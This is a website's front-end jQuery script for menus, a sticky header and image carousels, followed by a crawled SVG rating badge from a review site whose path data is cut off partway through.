// jQuery(document).ready(function($) {
// 	(function () {
// 		jQuery('.hamburger-menu').on('click', function() {
// 			jQuery('.bar').toggleClass('animate');
// 			var mobileNav = $('.header_mobile_menu');
// 			mobileNav.toggleClass('hide show');
// 		})
// 	})();
// });


 // WOW init
 //new WOW().init();


// Mobile Menu Close Button
jQuery(document).ready(function($) {
	jQuery(".cross_button").click(function(){
	  jQuery(".navbar-collapse").removeClass("show");
	 });
});

// Sticky Header
jQuery(window).on('scroll', function () {
  var scroll = jQuery(window).scrollTop();
  if (scroll < 80) {
    jQuery("#header").removeClass("sticky-bar");
  } else {
    jQuery("#header").addClass("sticky-bar");
  }
});

//Plugin Slider
jQuery(document).ready(function($) {
	jQuery('.our_plugin_slider').owlCarousel({
    loop:false,
    margin:15,
    nav:true,
    dots:false,
    responsiveClass:true,
    responsive:{
        0:{
          items:1,
          nav:false,
          stagePadding:40,
        },
        600:{
          items:2,
          nav:false,
        },
        768:{
          items:3,
          nav:false,
        },
        992:{
            items:3
        },
        1000:{
            items:4
        }
    }
  })
  jQuery(".owl-prev").html('<i class="fas fa-angle-left"></i>');
  jQuery(".owl-next").html('<i class="fas fa-angle-right"></i>');
});
//Plans Slider
jQuery(document).ready(function ($) {
  jQuery('.lp_plan_list').owlCarousel({
    loop:false,
    margin:15,
    nav:true,
    dots: false,
    responsiveClass: true,
    responsive: {
      0: {
        items:1,
        nav:false,
        dots:true,
      },
      600: {
        items:2,
        nav:false,
        dots:true,
      },      
      992: {
        items:3,
      }
    }
  })
  jQuery(".owl-prev").html('<i class="fas fa-angle-left"></i>');
  jQuery(".owl-next").html('<i class="fas fa-angle-right"></i>');
});
// Landing Client Testimonials
jQuery(document).ready(function($) {
  jQuery('.testimonail_slider_carosuel').owlCarousel({
    loop:false,
    margin:20,
    nav:false,
    dots:true,
    items:1, 
  })
});
jQuery(document).ready(function($) {
  jQuery('.testimonail_slider_video_carosuel').owlCarousel({
    loop:false,
    margin:20,
    nav:true,
    dots:false,
    items:1, 
  })
	jQuery(".owl-prev").html('<i class="fas fa-angle-left"></i>');
	jQuery(".owl-next").html('<i class="fas fa-angle-right"></i>');
});

// Product View Gallery
jQuery(document).ready(function($) {
  jQuery('.product_gallery_slide_carosuel').owlCarousel({
    loop:false,
    margin:20,
    nav:true,
    dots:true,
    responsiveClass:true,
    responsive:{
        0:{
            items:1,
            nav:false,
        },
        575:{
            items:2,
            nav:false,
        },
        992:{
            items:3,
            nav:false,
        },
        1100:{
            items:4,
        }
    }
  })
});

// Gallery Popup
jQuery(document).ready(function($) {
  jQuery('.products-screenshots').each(function() { // the containers for all your galleries
    jQuery(this).magnificPopup({
        delegate: 'a', // the selector for gallery item
        type: 'image',
        gallery: {
          enabled:true
        }
    });
  })
});
// Sucess Tip Hide
jQuery(function () {
  setTimeout(function () { jQuery(".mc4wp-success , .mc4wp-error").fadeOut(1500); }, 4000)
});
// Landing Page Work Process
jQuery(document).ready(function ($) {
  jQuery(".lp_work_process_listing li").hover(function () {
    var goto = Number($(this).attr('data-slide-to'));
    jQuery("#LpWorkProcess").carousel(goto);
    jQuery(".lp_work_process_listing li").removeClass("active");
    jQuery(this).addClass("active")
  });
});
jQuery(document).ready(function ($) {
  jQuery('.lp_mobile_work_process').owlCarousel({
    loop:false,
    margin:0,
    nav:false,
    dots:true,
    items:1,
  })
});

jQuery(document).ready(function ($) {
  jQuery(".tab-features-list li").hover(function () {
    var goto = Number($(this).attr('data-slide-to'));
    jQuery(".TabFeatureList").carousel(goto);
    jQuery(".tab-features-list li").removeClass("active");
    jQuery(this).addClass("active")
  });
});

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://b.sf-syn.com/badge_img/2997277/light-default?&variant_id=sd&r=https://socialengine.com/policies/
body_size: 7242
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="384px" height="277px" viewBox="0 0 384 277" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>slashdot user reviews light</title>
    <defs>
        <filter x="-3.9%" y="-20.7%" width="107.7%" height="141.4%" filterUnits="objectBoundingBox" id="filter-1">
            <feOffset dx="0" dy="2" in="SourceAlpha" result="shadowOffsetOuter1"></feOffset>
            <feGaussianBlur stdDeviation="2" in="shadowOffsetOuter1" result="shadowBlurOuter1"></feGaussianBlur>
            <feColorMatrix values="0 0 0 0 0   0 0 0 0 0   0 0 0 0 0  0 0 0 0.5 0" type="matrix" in="shadowBlurOuter1" result="shadowMatrixOuter1"></feColorMatrix>
            <feMerge>
                <feMergeNode in="shadowMatrixOuter1"></feMergeNode>
                <feMergeNode in="SourceGraphic"></feMergeNode>
            </feMerge>
        </filter>
        <style>
            .full_class{fill:#FFCB00;}
            .empty_class{fill:#98A3A2;}
            .hide-half{display:none;}
        </style>
    </defs>
    <g id="slashdot-user-reviews-light" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group" transform="translate(3.000000, 0.000000)">
            <path d="M14.1919771,14.4618474 C72.9613181,4.8206158 131.730659,0 190.5,0 C249.269341,0 308.038682,4.8206158 366.808023,14.4618474 C376.269341,55.2529475 381,96.4135901 381,137.943775 C381,179.47396 376.269341,221.005419 366.808023,262.538153 C308.038682,272.179384 249.269341,277 190.5,277 C131.730659,277 72.9613181,272.179384 14.1919771,262.538153 C4.73065903,220.637151 0,179.105692 0,137.943775 C0,96.7818584 4.73065903,55.6212158 14.1919771,14.4618474 Z" id="Rectangle" fill="#006666"></path>
            <path d="M190.5,4.5 C248.033465,4.5 305.566889,9.13954848 363.098239,18.4200625 C372.032445,57.9123448 376.5,97.7535481 376.5,137.943775 C376.5,178.157748 372.027224,218.372721 363.0789,258.585565 C305.552601,267.861604 248.026321,272.5 190.5,272.5 C132.970107,272.5 75.440255,267.861028 17.9191708,258.579227 C8.97453721,218.01806 4.5,177.806404 4.5,137.943775 C4.5,98.0970844 8.97106018,58.2518092 17.9211001,18.4144354 C75.4473993,9.1383963 132.973679,4.5 190.5,4.5 Z" id="Rectangle" stroke="#004D4D" stroke-width="9"></path>
            <path d="M190.5,18 C243.241044,18 295.982055,22.1760214 348.71679,30.5307426 C356.905286,66.0399675 361,101.863017 361,138 C361,174.158374 356.900494,210.317633 348.703444,246.475668 C295.968963,254.825015 243.234499,259 190.5,259 C137.765501,259 85.0310365,254.825015 32.2991875,246.469613 C24.1011253,209.99886 20,173.842477 20,138 C20,102.171895 24.0979321,66.3450799 32.2965556,30.524332 C85.0310365,22.1749849 137.765501,18 190.5,18 Z" id="Rectangle" stroke="#004D4D" stroke-width="8" fill="#FFFFFF"></path>
            <g id="Group-3" filter="url(#filter-1)" transform="translate(35.000000, 118.000000)" fill="#FFCB00">

                
                
                <g transform="translate(0 0)">
                    <polygon class="full_class" points="28.9976645 0 37.9613433 19.0910323 58 22.1558134 43.4964967 37.0131256 46.9250221 58 28.9976645 48.093488 11.0749779 58 14.4988322 37.0131256 0 22.1558134 20.0386567 19.0910323"></polygon>
                    <polygon class="empty_class hide-half" points="28.9976645 0 37.9613433 19.0910323 58 22.1558134 43.4964967 37.0131256 46.9250221 58 28.9976645 48.093488"></polygon>
                </g>

                
                
                <g transform="translate(64 0)">
                    <polygon class="full_class" points="28.9976645 0 37.9613433 19.0910323 58 22.1558134 43.4964967 37.0131256 46.9250221 58 28.9976645 48.093488 11.0749779 58 14.4988322 37.0131256 0 22.1558134 20.0386567 19.0910323"></polygon>
                    <polygon class="empty_class hide-half" points="28.9976645 0 37.9613433 19.0910323 58 22.1558134 43.4964967 37.0131256 46.9250221 58 28.9976645 48.093488"></polygon>
                </g>

                
                
                <g transform="translate(128 0)">
                    <polygon class="full_class" points="28.9976645 0 37.9613433 19.0910323 58 22.1558134 43.4964967 37.0131256 46.9250221 58 28.9976645 48.093488 11.0749779 58 14.4988322 37.0131256 0 22.1558134 20.0386567 19.0910323"></polygon>
                    <polygon class="empty_class hide-half" points="28.9976645 0 37.9613433 19.0910323 58 22.1558134 43.4964967 37.0131256 46.9250221 58 28.9976645 48.093488"></polygon>
                </g>

                
                
                <g transform="translate(192 0)">
                    <polygon class="full_class" points="28.9976645 0 37.9613433 19.0910323 58 22.1558134 43.4964967 37.0131256 46.9250221 58 28.9976645 48.093488 11.0749779 58 14.4988322 37.0131256 0 22.1558134 20.0386567 19.0910323"></polygon>
                    <polygon class="empty_class hide-half" points="28.9976645 0 37.9613433 19.0910323 58 22.1558134 43.4964967 37.0131256 46.9250221 58 28.9976645 48.093488"></polygon>
                </g>

                
                
                <g transform="translate(256 0)">
                    <polygon class="full_class" points="28.9976645 0 37.9613433 19.0910323 58 22.1558134 43.4964967 37.0131256 46.9250221 58 28.9976645 48.093488 11.0749779 58 14.4988322 37.0131256 0 22.1558134 20.0386567 19.0910323"></polygon>
                    <polygon class="empty_class " points="28.9976645 0 37.9613433 19.0910323 58 22.1558134 43.4964967 37.0131256 46.9250221 58 28.9976645 48.093488"></polygon>
                </g>
            </g>
            <path d="M52.5275,97.33 C56.8908333,97.33 60.6491667,96.3675 63.8025,94.4425 C66.9558333,92.5175 68.5325,89.85 68.5325,86.44 C68.5325,84.6433333 68.0558333,82.7183333 67.1025,80.665 L67.1025,80.665 L60.7775,68.4 C60.1908333,67.41 59.76,66.5116667 59.485,65.705 C59.21,64.8983333 59.0725,64.1833333 59.0725,63.56 C59.0725,62.35 59.5491667,61.4975 60.5025,61.0025 C61.4558333,60.5075 62.6841667,60.26 64.1875,60.26 L64.1875,60.26 L64.2975,55.64 C61.6575,55.1266667 59.5125,54.7325 57.8625,54.4575 C56.2125,54.1825 54.0308333,54.045 51.3175,54.045 C46.2941667,54.045 42.6641667,54.8333333 40.4275,56.41 C38.1908333,57.9866667 37.0725,60.2416667 37.0725,63.175 C37.0725,65.1183333 37.5308333,67.41 38.4475,70.05 L38.4475,70.05 L44.7725,84.13 C45.1025,84.8633333 45.3316667,85.4408333 45.46,85.8625 C45.5883333,86.2841667 45.6525,86.8066667 45.6525,87.43 C45.6525,88.64 45.1483333,89.6391667 44.14,90.4275 C43.1316667,91.2158333 41.3625,91.61 38.8325,91.61 L38.8325,91.61 L38.8325,96.12 C41.1058333,96.5966667 43.2325,96.9175 45.2125,97.0825 C47.1925,97.2475 49.6308333,97.33 52.5275,97.33 Z M91.5225,97 L91.5225,54.87 L70.4575,54.87 L70.4575,97 L91.5225,97 Z M138.2175,97 L138.2175,72.305 C138.2175,70.0683333 136.191667,68.18 132.14,66.64 C128.088333,65.1 124.174167,64.33 120.3975,64.33 C117.060833,64.33 113.6325,64.5958333 110.1125,65.1275 C106.5925,65.6591667 103.750833,66.3283333 101.5875,67.135 L101.5875,67.135 L101.5875,70.765 C102.430833,70.765 104.108333,70.6275 106.62,70.3525 C109.131667,70.0775 110.864167,69.94 111.8175,69.94 C113.394167,69.94 114.6225,70.1783333 115.5025,70.655 C116.3825,71.1316667 116.8225,71.9566667 116.8225,73.13 C116.8225,73.4966667 116.7675,73.9366667 116.6575,74.45 C110.020833,74.45 104.850833,75.22 101.1475,76.76 C97.4441667,78.3 95.5925,80.995 95.5925,84.845 C95.5925,88.8783333 96.5183333,91.9125 98.37,93.9475 C100.221667,95.9825 104.3375,97 110.7175,97 L110.7175,97 L138.2175,97 Z M117.0975,91.5 C116.034167,91.5 115.099167,91.2341667 114.2925,90.7025 C113.485833,90.1708333 113.0825,89.41 113.0825,88.42 L113.0825,88.42 L113.0825,83.58 C113.0825,82.6266667 113.421667,81.9116667 114.1,81.435 C114.778333,80.9583333 115.7775,80.665 117.0975,80.555 L117.0975,80.555 L117.0975,91.5 Z M154.9925,97.44 C159.319167,97.44 163.013333,96.725 166.075,95.295 C169.136667,93.865 170.6675,91.8666667 170.6675,89.3 C170.6675,87.9433333 170.2275,86.5316667 169.3475,85.065 L169.3475,85.065 L163.0225,76.045 C161.9225,74.615 161.3725,73.4416667 161.3725,72.525 C161.3725,71.6083333 161.858333,70.9666667 162.83,70.6 C163.801667,70.2333333 165.020833,70.05 166.4875,70.05 L166.4875,70.05 L166.5975,66.585 C163.040833,66.145 160.611667,65.8608333 159.31,65.7325 C158.008333,65.6041667 156.165833,65.54 153.7825,65.54 C148.905833,65.54 145.385833,66.1175 143.2225,67.2725 C141.059167,68.4275 139.9775,70.0683333 139.9775,72.195 C139.9775,73.625 140.435833,75.3116667 141.3525,77.255 L141.3525,77.255 L147.4575,87.65 C147.7875,88.1266667 148.016667,88.5391667 148.145,88.8875 C148.273333,89.2358333 148.3375,89.6483333 148.3375,90.125 C148.3375,91.005 147.8425,91.7291667 146.8525,92.2975 C145.8625,92.8658333 144.139167,93.15 141.6825,93.15 L141.6825,93.15 L141.6825,96.56 C145.605833,97.1466667 150.0425,97.44 154.9925,97.44 Z M193.8775,97 L193.8775,72.195 C193.8775,70.765 194.629167,70.05 196.1325,70.05 C197.635833,70.05 198.3875,70.765 198.3875,72.195 L198.3875,72.195 L198.4975,97 L217.6925,97 L217.6925,72.195 C217.6925,70.4716667 217.160833,68.8858333 216.0975,67.4375 C215.034167,65.9891667 213.65,65.0175 211.945,64.5225 C210.24,64.0275 208.3975,63.78 206.4175,63.78 C204.474167,63.78 202.668333,63.945 201,64.275 C199.331667,64.605 196.9575,65.1366667 193.8775,65.87 L193.8775,65.87 L193.8775,54.87 L172.8125,54.87 L172.8125,97 L193.8775,97 Z M263.7825,97 L263.7825,54.76 L242.7175,54.76 L242.7175,64.22 C234.504167,64.22 228.6375,65.5583333 225.1175,68.235 C221.5975,70.9116667 219.8375,75.3483333 219.8375,81.545 C219.8375,87.265 221.9,91.2708333 226.025,93.5625 C230.15,95.8541667 235.714167,97 242.7175,97 L242.7175,97 L263.7825,97 Z M242.6075,91.39 C241.324167,91.39 240.086667,91.1516667 238.895,90.675 C237.703333,90.1983333 237.1075,89.52 237.1075,88.64 L237.1075,88.64 L237.1075,74.89 C237.1075,73.9 237.6575,73.2033333 238.7575,72.8 C239.8575,72.3966667 241.140833,72.195 242.6075,72.195 L242.6075,72.195 L242.6075,91.39 Z M287.3225,97.88 C293.079167,97.88 297.9925,96.2666667 302.0625,93.04 C306.1325,89.8133333 308.1675,85.9083333 308.1675,81.325 C308.1675,76.6683333 306.1325,72.7083333 302.0625,69.445 C297.9925,66.1816667 293.079167,64.55 287.3225,64.55 C281.639167,64.55 276.7625,66.2 272.6925,69.5 C268.6225,72.8 266.5875,76.7416667 266.5875,81.325 C266.5875,85.945 268.613333,89.8591667 272.665,93.0675 C276.716667,96.2758333 281.6025,97.88 287.3225,97.88 Z M287.4325,93.37 C286.185833,93.37 285.388333,93.0583333 285.04,92.435 C284.691667,91.8116667 284.5175,90.8216667 284.5175,89.465 L284.5175,89.465 L284.5175,73.35 C284.5175,71.5166667 284.755833,70.3616667 285.2325,69.885 C285.709167,69.4083333 286.4425,69.17 287.4325,69.17 C288.4225,69.17 289.119167,69.4175 289.5225,69.9125 C289.925833,70.4075 290.1275,71.6266667 290.1275,73.57 L290.1275,73.57 L290.1275,89.465 C290.1275,91.2616667 289.935,92.3616667 289.55,92.765 C289.165,93.1683333 288.459167,93.37 287.4325,93.37 Z M335.5575,97 L335.5575,72.195 L338.3075,72.195 L338.3075,65.87 L335.5575,65.87 L335.5575,54.76 L329.1775,54.76 C327.490833,58.2066667 325.281667,60.7641667 322.55,62.4325 C319.818333,64.1008333 316.1975,65.2466667 311.6875,65.87 L311.6875,65.87 L311.6875,72.195 L314.4925,72.195 L314.4925,97 L335.5575,97 Z" id="Slashdot" fill="#004D4D" fill-rule="nonzero"></path>
            <path d="M66.16,226.585 C67.99,226.585 69.52,226.3375 70.75,225.8425 C71.98,225.3475 72.97,224.635 73.72,223.705 C74.47,222.775 74.995,221.65 75.295,220.33 C75.595,219.01 75.745,217.54 75.745,215.92 L75.745,215.92 L75.745,198.145 L70.21,198.145 L70.21,215.515 C70.21,216.685 70.15,217.6675 70.03,218.4625 C69.91,219.2575 69.7,219.9025 69.4,220.3975 C69.1,220.8925 68.695,221.245 68.185,221.455 C67.675,221.665 67.03,221.77 66.25,221.77 C65.47,221.77 64.825,221.665 64.315,221.455 C63.805,221.245 63.4075,220.9 63.1225,220.42 C62.8375,219.94 62.635,219.3025 62.515,218.5075 C62.395,217.7125 62.335,216.73 62.335,215.56 L62.335,215.56 L62.335,198.145 L56.755,198.145 L56.755,215.92 C56.755,217.54 56.905,219.01 57.205,220.33 C57.505,221.65 58.015,222.775 58.735,223.705 C59.455,224.635 60.4225,225.3475 61.6375,225.8425 C62.8525,226.3375 64.36,226.585 66.16,226.585 Z M87.715,226.495 C89.515,226.495 91.03,226.33 92.26,226 C93.49,225.67 94.4875,225.22 95.2525,224.65 C96.0175,224.08 96.565,223.405 96.895,222.625 C97.225,221.845 97.39,221.02 97.39,220.15 C97.39,219.04 97.165,218.1025 96.715,217.3375 C96.265,216.5725 95.6875,215.9425 94.9825,215.4475 C94.2775,214.9525 93.49,214.54 92.62,214.21 C91.75,213.88 90.91,213.58 90.1,213.31 C89.53,213.13 88.9975,212.9425 88.5025,212.7475 C88.0075,212.5525 87.5725,212.35 87.1975,212.14 C86.8225,211.93 86.5225,211.6975 86.2975,211.4425 C86.0725,211.1875 85.96,210.895 85.96,210.565 C85.96,210.175 86.2075,209.8075 86.7025,209.4625 C87.1975,209.1175 88.15,208.945 89.56,208.945 C90.91,208.945 92.125,209.1175 93.205,209.4625 C94.285,209.8075 95.08,210.055 95.59,210.205 L95.59,210.205 L96.445,205.525 C95.575,205.135 94.5475,204.835 93.3625,204.625 C92.1775,204.415 90.895,204.31 89.515,204.31 C87.925,204.31 86.56,204.4825 85.42,204.8275 C84.28,205.1725 83.3425,205.6525 82.6075,206.2675 C81.8725,206.8825 81.3325,207.5875 80.9875,208.3825 C80.6425,209.1775 80.47,210.025 80.47,210.925 C80.47,212.035 80.695,212.9575 81.145,213.6925 C81.595,214.4275 82.165,215.035 82.855,215.515 C83.545,215.995 84.31,216.3925 85.15,216.7075 C85.99,217.0225 86.815,217.3 87.625,217.54 C88.195,217.72 88.7425,217.9 89.2675,218.08 C89.7925,218.26 90.2575,218.4475 90.6625,218.6425 C91.0675,218.8375 91.3825,219.07 91.6075,219.34 C91.8325,219.61 91.945,219.94 91.945,220.33 C91.945,220.93 91.585,221.3275 90.865,221.5225 C90.145,221.7175 89.11,221.815 87.76,221.815 C86.53,221.815 85.3225,221.635 84.1375,221.275 C82.9525,220.915 81.835,220.525 80.785,220.105 L80.785,220.105 L79.93,224.74 C80.71,225.07 81.745,225.445 83.035,225.865 C84.325,226.285 85.885,226.495 87.715,226.495 Z M113.005,226.495 C114.355,226.495 115.57,226.3825 116.65,226.1575 C117.73,225.9325 118.75,225.655 119.71,225.325 L119.71,225.325 L118.945,220.6 C118.255,220.84 117.4075,221.08 116.4025,221.32 C115.3975,221.56 114.34,221.68 113.23,221.68 C111.43,221.68 109.96,221.2825 108.82,220.4875 C107.68,219.6925 107.11,218.605 107.11,217.225 L107.11,217.225 L120.835,217.225 C120.865,216.985 120.8875,216.67 120.9025,216.28 C120.9175,215.89 120.925,215.515 120.925,215.155 C120.925,211.615 120.115,208.9225 118.495,207.0775 C116.875,205.2325 114.505,204.31 111.385,204.31 C110.125,204.31 108.895,204.55 107.695,205.03 C106.495,205.51 105.43,206.2225 104.5,207.1675 C103.57,208.1125 102.82,209.29 102.25,210.7 C101.68,212.11 101.395,213.745 101.395,215.605 C101.395,217.405 101.665,218.98 102.205,220.33 C102.745,221.68 103.5175,222.8125 104.5225,223.7275 C105.5275,224.6425 106.7425,225.3325 108.1675,225.7975 C109.5925,226.2625 111.205,226.495 113.005,226.495 Z M115.57,213.4 L107.11,213.4 C107.17,212.83 107.2975,212.275 107.4925,211.735 C107.6875,211.195 107.9575,210.715 108.3025,210.295 C108.6475,209.875 109.0825,209.545 109.6075,209.305 C110.1325,209.065 110.755,208.945 111.475,208.945 C112.225,208.945 112.855,209.0725 113.365,209.3275 C113.875,209.5825 114.295,209.92 114.625,210.34 C114.955,210.76 115.195,211.2325 115.345,211.7575 C115.495,212.2825 115.57,212.83 115.57,213.4 L115.57,213.4 Z M132.085,226 L132.085,210.295 C132.865,210.085 133.63,209.9425 134.38,209.8675 C135.13,209.7925 135.895,209.755 136.675,209.755 C137.005,209.755 137.41,209.77 137.89,209.8 C138.37,209.83 138.865,209.8825 139.375,209.9575 C139.885,210.0325 140.3875,210.115 140.8825,210.205 C141.3775,210.295 141.805,210.385 142.165,210.475 L142.165,210.475 L143.155,205.345 C142.645,205.165 142.0675,205.0225 141.4225,204.9175 C140.7775,204.8125 140.14,204.7225 139.51,204.6475 C138.88,204.5725 138.2875,204.52 137.7325,204.49 C137.1775,204.46 136.75,204.445 136.45,204.445 C134.38,204.445 132.5725,204.61 131.0275,204.94 C129.4825,205.27 127.975,205.705 126.505,206.245 L126.505,206.245 L126.505,226 L132.085,226 Z M175.465,226 L175.465,215.74 L178.345,215.74 C179.395,217.45 180.3775,219.1375 181.2925,220.8025 C182.2075,222.4675 183.01,224.2 183.7,226 L183.7,226 L189.505,226 C189.145,225.07 188.7175,224.0875 188.2225,223.0525 C187.7275,222.0175 187.21,220.9825 186.67,219.9475 C186.13,218.9125 185.575,217.9225 185.005,216.9775 C184.435,216.0325 183.895,215.17 183.385,214.39 C184.915,213.7 186.01,212.695 186.67,211.375 C187.33,210.055 187.66,208.585 187.66,206.965 C187.66,205.405 187.4125,204.0475 186.9175,202.8925 C186.4225,201.7375 185.71,200.785 184.78,200.035 C183.85,199.285 182.74,198.73 181.45,198.37 C180.16,198.01 178.72,197.83 177.13,197.83 C176.68,197.83 176.155,197.845 175.555,197.875 C174.955,197.905 174.325,197.9425 173.665,197.9875 C173.005,198.0325 172.3525,198.1075 171.7075,198.2125 C171.0625,198.3175 170.47,198.43 169.93,198.55 L169.93,198.55 L169.93,226 L175.465,226 Z M176.68,211.15 L175.465,211.15 L175.465,202.78 C175.765,202.72 176.065,202.6825 176.365,202.6675 C176.665,202.6525 176.92,202.645 177.13,202.645 C178.6,202.645 179.785,202.99 180.685,203.68 C181.585,204.37 182.035,205.45 182.035,206.92 C182.035,208.27 181.615,209.3125 180.775,210.0475 C179.935,210.7825 178.57,211.15 176.68,211.15 L176.68,211.15 Z M203.005,226.495 C204.355,226.495 205.57,226.3825 206.65,226.1575 C207.73,225.9325 208.75,225.655 209.71,225.325 L209.71,225.325 L208.945,220.6 C208.255,220.84 207.4075,221.08 206.4025,221.32 C205.3975,221.56 204.34,221.68 203.23,221.68 C201.43,221.68 199.96,221.2825 198.82,220.4875 C197.68,219.6925 197.11,218.605 197.11,217.225 L197.11,217.225 L210.835,217.225 C210.865,216.985 210.8875,216.67 210.9025,216.28 C210.9175,215.89 210.925,215.515 210.925,215.155 C210.925,211.615 210.115,208.9225 208.495,207.0775 C206.875,205.2325 204.505,204.31 201.385,204.31 C200.125,204.31 198.895,204.55 197.695,205.03 C196.495,205.51 195.43,206.2225 194.5,207.1675 C193.57,208.1125 192.82,209.29 192.25,210.7 C191.68,212.11 191.395,213.745 191.395,215.605 C191.395,217.405 191.665,218.98 192.205,220.33 C192.745,221.68 193.5175,222.8125 194.5225,223.7275 C195.5275,224.6425 196.7425,225.3325 198.1675,225.7975 C199.5925,226.2625 201.205,226.495 203.005,226.495 Z M205.57,213.4 L197.11,213.4 C197.17,212.83 197.2975,212.275 197.4925,211.735 C197.6875,211.195 197.9575,210.715 198.3025,210.295 C198.6475,209.875 199.0825,209.545 199.6075,209.305 C200.1325,209.065 200.755,208.945 201.475,208.945 C202.225,208.945 202.855,209.0725 203.365,209.3275 C203.875,209.5825 204.295,209.92 204.625,210.34 C204.955,210.76 205.195,211.2325 205.345,211.7575 C205.495,212.2825 205.57,212.83 205.57,213.4 L205.57,213.4 Z M225.865,226 C227.215,223.33 228.655,220.2025 230.185,216.6175 C231.715,213.0325 233.11,209.11 234.37,204.85 L234.37,204.85 L228.745,204.85 C228.475,205.99 228.1225,207.205 227.6875,208.495 C227.2525,209.785 226.8025,211.0825 226.3375,212.3875 C225.8725,213.6925 225.4,214.96 224.92,216.19 C224.44,217.42 224.005,218.545 223.615,219.565 C223.225,218.545 222.8125,217.42 222.3775,216.19 C221.9425,214.96 221.515,213.6925 221.095,212.3875 C220.675,211.0825 220.2775,209.785 219.9025,208.495 C219.5275,207.205 219.205,205.99 218.935,204.85 L218.935,204.85 L213.13,204.85 C214.39,209.11 215.7175,213.0325 217.1125,216.6175 C218.5075,220.2025 219.88,223.33 221.23,226 L221.23,226 L225.865,226 Z M244.27,202.285 C245.23,202.285 246.055,201.97 246.745,201.34 C247.435,200.71 247.78,199.855 247.78,198.775 C247.78,197.665 247.435,196.795 246.745,196.165 C246.055,195.535 245.23,195.22 244.27,195.22 C243.31,195.22 242.4925,195.535 241.8175,196.165 C241.1425,196.795 240.805,197.665 240.805,198.775 C240.805,199.855 241.1425,200.71 241.8175,201.34 C242.4925,201.97 243.31,202.285 244.27,202.285 Z M250.03,226.495 C250.87,226.495 251.7925,226.3975 252.7975,226.2025 C253.8025,226.0075 254.875,225.64 256.015,225.1 L256.015,225.1 L255.295,220.645 C254.395,221.065 253.585,221.3425 252.865,221.4775 C252.145,221.6125 251.53,221.68 251.02,221.68 C249.94,221.68 249.1675,221.3725 248.7025,220.7575 C248.2375,220.1425 248.005,219.205 248.005,217.945 L248.005,217.945 L248.005,204.85 L236.62,204.85 L236.62,209.44 L242.47,209.44 L242.47,217.225 C242.47,218.695 242.59,220 242.83,221.14 C243.07,222.28 243.4825,223.2475 244.0675,224.0425 C244.6525,224.8375 245.4325,225.445 246.4075,225.865 C247.3825,226.285 248.59,226.495 250.03,226.495 Z M270.505,226.495 C271.855,226.495 273.07,226.3825 274.15,226.1575 C275.23,225.9325 276.25,225.655 277.21,225.325 L277.21,225.325 L276.445,220.6 C275.755,220.84 274.9075,221.08 273.9025,221.32 C272.8975,221.56 271.84,221.68 270.73,221.68 C268.93,221.68 267.46,221.2825 266.32,220.4875 C265.18,219.6925 264.61,218.605 264.61,217.225 L264.61,217.225 L278.335,217.225 C278.365,216.985 278.3875,216.67 278.4025,216.28 C278.4175,215.89 278.425,215.515 278.425,215.155 C278.425,211.615 277.615,208.9225 275.995,207.0775 C274.375,205.2325 272.005,204.31 268.885,204.31 C267.625,204.31 266.395,204.55 265.195,205.03 C263.995,205.51 262.93,206.2225 262,207.1675 C261.07,208.1125 260.32,209.29 259.75,210.7 C259.18,212.11 258.895,213.745 258.895,215.605 C258.895,217.405 259.165,218.98 259.705,220.33 C260.245,221.68 261.0175,222.8125 262.0225,223.7275 C263.0275,224.6425 264.2425,225.3325 265.6675,225.7975 C267.0925,226.2625 268.705,226.495 270.505,226.495 Z M273.07,213.4 L264.61,213.4 C264.67,212.83 264.7975,212.275 264.9925,211.735 C265.1875,211.195 265.4575,210.715 265.8025,210.295 C266.1475,209.875 266.5825,209.545 267.1075,209.305 C267.6325,209.065 268.255,208.945 268.975,208.945 C269.725,208.945 270.355,209.0725 270.865,209.3275 C271.375,209.5825 271.795,209.92 272.125,210.34 C272.455,210.76 272.695,211.2325 272.845,211.7575 C272.995,212.2825 273.07,212.83 273.07,213.4 L273.07,213.4 Z M287.875,226 C288.265,225.04 288.595,224.17 288.865,223.39 C289.135,222.61 289.3975,221.845 289.6525,221.095 C289.9075,220.345 290.155,219.5875 290.395,218.8225 C290.635,218.0575 290.905,217.195 291.205,216.235 C291.475,217.195 291.7375,218.0725 291.9925,218.8675 C292.2475,219.6625 292.5025,220.4275 292.7575,221.1625 C293.0125,221.8975 293.2825,222.655 293.5675,223.435 C293.8525,224.215 294.16,225.07 294.49,226 L294.49,226 L298.675,226 C299.395,223.27 300.0475,220.09 300.6325,216.46 C301.2175,212.83 301.675,208.96 302.005,204.85 L302.005,204.85 L297.28,204.85 C297.22,206.2 297.1675,207.4975 297.1225,208.7425 C297.0775,209.9875 297.0175,211.2325 296.9425,212.4775 C296.8675,213.7225 296.77,214.975 296.65,216.235 C296.53,217.495 296.38,218.815 296.2,220.195 C295.84,219.055 295.5325,217.9975 295.2775,217.0225 C295.0225,216.0475 294.7825,215.1175 294.5575,214.2325 C294.3325,213.3475 294.1225,212.4925 293.9275,211.6675 C293.7325,210.8425 293.545,209.995 293.365,209.125 L293.365,209.125 L289.36,209.125 C289.15,209.995 288.9475,210.8425 288.7525,211.6675 C288.5575,212.4925 288.3475,213.3475 288.1225,214.2325 C287.8975,215.1175 287.6425,216.0475 287.3575,217.0225 C287.0725,217.9975 286.735,219.055 286.345,220.195 C285.985,217.555 285.7375,214.99 285.6025,212.5 C285.4675,210.01 285.34,207.46 285.22,204.85 L285.22,204.85 L280.495,204.85 C280.675,206.89 280.87,208.885 281.08,210.835 C281.29,212.785 281.53,214.6675 281.8,216.4825 C282.07,218.2975 282.3625,220.0075 282.6775,221.6125 C282.9925,223.2175 283.33,224.68 283.69,226 L283.69,226 L287.875,226 Z M312.715,226.495 C314.515,226.495 316.03,226.33 317.26,226 C318.49,225.67 319.4875,225.22 320.2525,224.65 C321.0175,224.08 321.565,223.405 321.895,222.625 C322.225,221.845 322.39,221.02 322.39,220.15 C322.39,219.04 322.165,218.1025 321.715,217.3375 C321.265,216.5725 320.6875,215.9425 319.9825,215.4475 C319.2775,214.9525 318.49,214.54 317.62,214.21 C316.75,213.88 315.91,213.58 315.1,213.31 C314.53,213.13 313.9975,212.9425 313.5025,212.7475 C313.0075,212.5525 312.5725,212.35 312.1975,212.14 C311.8225,211.93 311.5225,211.6975 311.2975,211.4425 C311.0725,211.1875 310.96,210.895 310.96,210.565 C310.96,210.175 311.2075,209.8075 311.7025,209.4625 C312.1975,209.1175 313.15,208.945 314.56,208.945 C315.91,208.945 317.125,209.1175 318.205,209.4625 